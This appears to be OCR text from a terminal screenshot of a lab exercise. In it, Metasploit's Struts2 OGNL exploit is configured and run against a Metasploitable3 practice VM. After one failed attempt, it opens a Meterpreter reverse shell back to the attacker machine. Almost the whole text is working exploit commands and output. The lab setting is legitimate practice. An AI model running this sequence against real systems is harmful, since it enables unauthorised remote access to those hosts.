 1
(genmon)XXX
17:07
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf exploit(multi/http/struts2_content_type_ognl) > set RHOSTS 192.168.56.10
RHOSTS => 192.168.56.10
msf exploit(multi/http/struts2_content_type_ognl) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/struts2_content_type_ognl) > set TARGETURI /struts2-showcase
TARGETURI => /struts2-showcase
msf exploit(multi/http/struts2_content_type_ognl) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(multi/http/struts2_content_type_ognl) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (1062760 bytes) to 192.168.56.10
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf exploit(multi/http/struts2_content_type_ognl) > [*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.10:40889) at 2026-05-01 17:01:08 -040
0
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux vagrant @ metasploitable3-ub1404 192.168.56.103:4444 -> 192.168.56.10:40889 (192.168.56.10)
msf exploit(multi/http/struts2_content_type_ognl) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(multi/http/struts2_content_type_ognl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : metasploitable3-ub1404
OS : Ubuntu 14.04 (Linux 3.13.0-24-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux